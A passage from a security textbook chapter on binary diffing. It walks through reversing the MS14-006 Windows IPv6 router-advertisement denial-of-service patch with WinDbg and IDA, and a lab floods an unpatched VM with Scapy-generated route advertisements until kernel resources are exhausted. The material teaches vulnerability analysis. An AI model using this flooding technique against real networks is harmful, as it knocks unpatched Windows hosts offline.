With the script ready to go, we need to set our breakpoints. We previously looked at the comparison of some stored variable and 0xA (10), followed by a JNB instruction. If we don’t take the jump, we call ExAllocatePoolWithTag and then increment the aforementioned variable by 1. Because ASLR is running on the target system, we will need to set the breakpoints in WinDbg as an offset from the symbol name Ipv6pUpdateSitePrefix. We are using a Windows 8.0 64-bit VM with the MS14-006 (KB2904659) patch applied in order to reach the breakpoints for validation. When looking at the patched Ipv6pUpdateSitePrefix function inside of IDA and clicking the instructions referencing “rdi+1E8h,” as shown next, we can get the offsets to use for our breakpoints in WinDbg.

These breakpoints will allow us to see what “rdi+1E8h” holds before and after the kernel pool allocation. The following shows the breakpoints being set after reloading symbols:

Now that we have set up our breakpoints, we will run the Scapy script to send a single IPv6 route advertisement:

When looking at WinDbg, we can see that the first breakpoint is successfully hit and we check the value stored at “rdi+1E8h”:

The value currently stored is 0. We then press F5 to continue and hit the next breakpoint:

When checking the value at “rdi+1E8h” after hitting the breakpoint and single-stepping with the t command, we see that the value has been incremented to 1. So each time we hit this block of code, the value stored at this location is incremented by 1 until reaching 0xA (10). At that point, we would not perform the kernel pool allocation and instead take the branch to the function epilog. We must next determine for what the memory is being allocated. When looking at the code directly above the instruction that increments the stored value by 1, we see the following:

Remember, RAX is what returns the pointer from the kernel pool allocation. In the preceding instructions, you can see that data is being written to offsets from this returned pointer. In the first instruction, you can see that a value from the stack, referencing the RSP register, is being copied into the xmm0 register with the movups instruction. This instruction translates to “Move Unaligned Packed Single-Precision FP Values.” It moves a double-quadword from one location to another. XMM0–XMM7 and XMM8–XMM16 are 16-byte registers associated with the SSE2 instruction set. Let’s set a breakpoint on the first instruction to see what is being copied from the stack into the XMM0 register. When looking at the location and offset in IDA, we see that it is at offset “+13Dh.”
kd> bp tcpip!Ipv6pUpdateSitePrefix+13d
Let’s also start up Wireshark on the Kali Linux VM to capture the IPv6 route advertisement and compare the values in the capture to what we are seeing in the debugged process. We will set a filter to capture only IPv6 route advertisements using icmpv6.type==134 and run our IPv6_RA.py script again. When we hit the first breakpoint, we press F5 to continue to the newly set breakpoint so that we can see that the stack value is being put into the XMM0 register. Here is the packet captured in Wireshark with the ICMP prefix outlined, showing the address 55ad:e130:3f8f.

We then dump the memory being copied into the XMM0 register:

As you can see, the packed prefix we see here matches the prefix shown in the sniffer capture! Shortly after this instruction, XMM0 is written to an offset from RAX, the kernel pool allocation we previously covered. We can next examine the pool blocks allocated within the page of memory as pointed to by RAX.

As you can see, our allocation is marked with the tag Ipng, which stands for IP Generic. After allowing the kernel to continue and running the script a few times, we see that the counter being checked at “rdi+1E8h” is incrementing. After it increments to 0xA (10), we no longer hit the other breakpoints.
We have now confirmed that the patch applied simply adds a check to see if the number of IPv6 route prefixes stored is greater than 10; if so, it won’t store anymore. Let’s remove the patch and do 10,000 IPv6 route advertisements and then take a look at kernel memory:

As you can see, our flooding is eating up kernel resources. Each time a route advertisement is received, an interrupt is made and the allocation performed. Flooding nonstop with these requests drives up resources to 100 percent. The steep drop from 100 percent to nothing occurs when the script was terminated.

In the previous lab, you may have used turbodiff to analyze the Ipv6pUpdateSitePrefix function before and after the patch. If so, this was done using the 32-bit version of tcpip.sys. The section just covered used the 64-bit version of Windows 8.0 with tcpip.sys, which is much more common. This exercise can be performed on the 32-bit version of Windows 8.0 using the same techniques; however, the offsets and such will be different. In order to make things easier for the lab, we will focus on using the 64-bit version of Windows 8. Even if you cannot reverse-engineer the driver due to limitations with the free version of IDA 5.0, you can still use the offsets provided in this section to experience the same results with WinDbg.
For this lab, you will need the following:
• Windows 8.0 64-bit VM, fully patched (not 8.1)
• WinDbg from the Microsoft SDK
• Kali Linux
• VirtualKD
Once you have your Windows host OS up, running VMware Workstation, and a guest Windows 8.0 64-bit VM up, follow these steps:
1. Proceed to the following URL to download WinDbg onto your host OS as part of the Microsoft SDK: http://msdn.microsoft.com/en-US/windows/desktop/bg162891. To only download and install WinDbg, be sure to uncheck all other boxes during the installation process.
2. Once you have that installed, proceed to the following URL to download VirtualKD: http://virtualkd.sysprogs.org/. Once you have downloaded VirtualKD onto your host, navigate inside of the VirtualKD-28 folder and start up vmmon64.exe if you are on a 64-bit host, or vmmon.exe if on a 32-bit host.
3. Go to the ~\VirtualKD-2.8\target folder and copy the file vminstall.exe onto your Windows 8 guest VM. Double-click the executable to allow it to install onto your VM. You will get the following warning saying that you must disable driver signature enforcement:

The tool will then ask you if you want to reboot. Reboot and press F8 when prompted. Select the option Disable Driver Signature Enforcement and then continue. Kernel Mode Code Signing (KMCS) is a 64-bit Windows control that prevents unsigned drivers from being loaded into kernel space. We are allowing for an exception so that VirtualKD can properly connect to the guest VM. Upon reboot of the VM, it should hang. WinDbg should automatically have appeared on your host with an active kernel debugging session to the VM. You will want to press F5 to allow the VM to boot. You are now ready to set up the breakpoints.
As previously shown, you will want to set up breakpoints on the references to “rdi+1E8h” to watch the counter increment. We also want a breakpoint at the point when the route prefix is being copied from the stack to the XMM0 register. From WinDbg, go to Debug | Break, or you can press CTRL-BREAK. This will force a break into the kernel. With the Windows 8 VM paused, you must now reload symbols into the kernel with the .reload command. Enter this command as shown next, including the breakpoints:

Once you have finished entering in the breakpoints, press F5 to let the VM continue. Make your way over to your Kali Linux VM. You need to make sure that your Kali Linux VM and your Windows 8 VM are on the same network segment. You will also want to make sure that only these two systems can communicate with each other because other devices connected to the same network segment with IPv6 enabled may fall victim to the script you are executing. The easiest way to do this is to put the virtual machines into Host-Only mode and make sure that your host VMnet1 adapter has IPv6 unchecked so that it is not affected.
Once you have verified that your virtual machines are on the same network segment and that your host’s VMnet1 adapter is not running IPv6, go to your Kali VM, bring up your favorite editor, such as VIM, and type the following, saving it as IPv6_RA.py:

The last line includes count=1. This variable tells Scapy how many route advertisements to send out. If you change this to 1,000, Scapy will send 1,000 IPv6 route advertisements out. You can also change this to loop=1 and it will run indefinitely until you stop it with a CTRL-C. For now, leave it at count=1. Go ahead and run the script with

and then go back out to your host OS and check WinDbg to see whether a breakpoint was reached. If one was not reached, you will need to go back and recheck your steps. Be sure to verify that the two VMs are on the same network segment and that WinDbg has a proper kernel debugging session going. If the breakpoint was hit, go ahead and check the value at “rdi+1E8h” to see what it currently holds:

Note that your addressing will be different due to ASLR. If it is the first time you hit the breakpoint, and you did not previously run the script, the value should be 0. Press F5 three more times to allow the kernel to continue. Run the Scapy script again to trigger the breakpoint. Check the value stored at “rdi+1E8h” to see if the counter incremented.
At this point, you will want to press F5 a couple of times until the VM is not paused in the debugger. Go to your Kali Linux VM and start up Wireshark by typing wireshark & at a terminal window. Once Wireshark is running, go to Capture | Interfaces… and select the appropriate one, followed by clicking Start. Once Wireshark is sniffing, type icmpv6.type==134 into the Filter box and press ENTER. This will make it so Wireshark only displays IPv6 route advertisement packets. With the filter applied, and the VM running in the debugger, run the IPv6_RA.py Scapy script again. You should hit the breakpoint on the initial comparison between “rdi+1E8h” and 0xA (10). Press F5 once to get to the next breakpoint where the stack value is being moved into XMM0. When at this breakpoint, type the following:
kd> dd rsp+30h l4
The value shown should match the route prefix in the Wireshark capture. You will need to go and verify it. Feel free to run this a few times to watch the counter increment and the route advertisement data get copied into kernel memory. You may also choose to remove the patch and validate again.
In this chapter, we have introduced binary diffing and the various tools available to help speed up your analysis. We looked at a simple application PoC example, and then looked at a real-world patch to locate the vulnerability and validate our assumptions. This is an acquired skill that ties in closely with your experience debugging and reading disassembled code. The more you do it, the better you will be at identifying code changes and potential patched vulnerabilities. Microsoft has recently discontinued support for Windows XP; however, there are still some versions, such as those with XP Embedded, that are still supported and receiving patches. This may offer opportunities to continue to analyze patches on an operating system that does not have as much complexity. It is not uncommon for Microsoft to also sneak in silent code changes in with another patch. This sometimes differs between versions of Windows, where diffing one version of Windows may yield more information than diffing another version.
1. Oh, J. (2014, April 21). DarunGrim 4 Pre-Alpha Testing .Retrieved from Wordpress.com: mattoh.wordpress.com/2014/04/21/darungrim-4-pre-alpha-testing/.
2. Zynamics (2010). Zynamics BinDiff 3.2 Manual. Retrieved from Zynamics: www.zynamics.com/bindiff/manual/.
3. Economou, N. (2014, March 25). MS14-006: “MICROSOFT WINDOWS TCP IPV6 DENIAL OF SERVICE VULNERABILITY”. Retrieved from Core Security: blog.coresecurity.com/2014/03/25/ms14-006-microsoft-windows-tcp-ipv6-denial-of-service-vulnerability.
4. MITRE (2014). CVE-2014-0254. Retrieved from CVE: www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0254.
5. Gont, F. (2011, June 8). IPv6 Router Advertisement Guard (RA-Guard) Evasion. Retrieved from IETF: www.mh-sec.de/downloads/mh-RA_flooding_CVE-2010-multiple.txt.
6. Microsoft (2014). ExAllocateoolWithTag routine. Retrieved from MSDN: msdn.microsoft.com/en-us/library/windows/hardware/ff544520%28v=vs.85%29.aspx.
“DarunGrim 4 Pre-Alpha Testing,” (Jeong Wook Oh) mattoh.wordpress.com/2014/04/21/darungrim-4-pre-alpha-testing/.
“Feedback-Driven Binary Code Diversification” (Bart Coppens, Bjorn De Sutter, and Jonas Maebe) users.elis.ugent.be/~brdsutte/research/publications/2013TACOcoppens.pdf.
